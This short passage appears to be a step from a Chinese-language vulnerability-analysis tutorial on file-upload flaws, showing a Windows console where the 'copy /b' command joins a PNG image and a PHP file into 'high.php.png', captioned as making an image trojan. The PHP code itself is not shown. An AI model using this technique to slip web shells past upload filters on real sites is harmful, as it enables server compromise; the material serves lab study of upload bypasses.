 H:\漏洞分析\codes>copy high.png/b+file_upload_high.php high.php.png
high.png
file_upload_high.php
已复制         1 个文件。
2.通过copy命令制作图片木马
H:\漏洞分析\codes>